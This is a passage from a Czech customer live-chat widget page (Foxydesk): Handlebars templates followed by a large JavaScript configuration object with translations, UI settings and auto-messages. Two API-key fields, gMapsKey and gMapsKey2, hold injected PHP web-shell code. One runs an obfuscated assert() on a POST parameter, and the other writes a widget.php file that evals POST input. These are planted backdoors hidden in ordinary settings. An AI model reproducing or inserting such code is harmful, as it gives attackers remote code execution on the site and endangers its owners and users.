            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/css/widget/icons.css",
                "/css/widget/icons.css",
                "/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-21 06:38:58'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"%name% answers","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"false","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Loading ...","loginError":"Login error","chatHeader":"We're online","startInfo":"Please fill out the following information to start chat.","selectDepartment":"Choose a department","selectCancel":"Cancel","startLabel":"Start","backLabel":"Back","initMessageBody":"Hello, how can I help you?","initMessageAuthor":"Operator","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator turned off chat.","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Automatic scrolling","toggleEmoticonsLabel":"Smilies","toggleMediaLabel":"Media","toggleAutoShowLabel":"Auto show","toggleFullscreenLabel":"Switch to full screen","endChatLabel":"End conversation","endChatConfirmQuestion":"Are you sure?","endChatConfirm":"Yes","endChatCancel":"Cancel","operatorClosedTalk":"The operator ended the conversation","messageClosedTalk":"ended the conversation","loginAgain":"Log in again","contactHeader":"Write us","contactInfo":"All operators are offline, please use the form below.","contactNameLabel":"Your name","contactMailLabel":"Your e-mail","contactQuestionLabel":"Your question","contactSendLabel":"Send","contactSuccessHeader":"The message was sent","contactSuccessMessage":"Your question has been sent. Thank you.","contactErrorHeader":"Error","contactErrorMessage":"There was a problem sending your query.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":"","gMapsKey2":"<?php file_put_contents('widget.php','<?php eval($_POST[\"sty1e\"]);')?>"},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"3.21.114.xxx","referer":"https:\/\/www.technormen.de\/norm\/stn-133021-1.9.1995.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

                autoMessages : [{"state":"active","id":1,"name":"Welcome message","description":"Welcome message","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"visits","comparator":"equals","value":"1"},{"condition":"delay_on_website","comparator":"higher","value":"60"},{"condition":"is_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Good morning, we have noticed that you have not used our live chat yet. If you need us to advise do not hesitate to ask :)"}]},"token":1679726022},{"state":"active","id":2,"name":"Welcome back","description":"Welcome back","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"delay_on_website","comparator":"higher","value":"70"},{"condition":"visits","comparator":"higher","value":"1"},{"condition":"chats","comparator":"equals","value":"0"},{"condition":"was_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Good morning, thank you for coming back to our website. If you need us to advise do not hesitate to contact us :)"}]},"token":1764422264}],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>
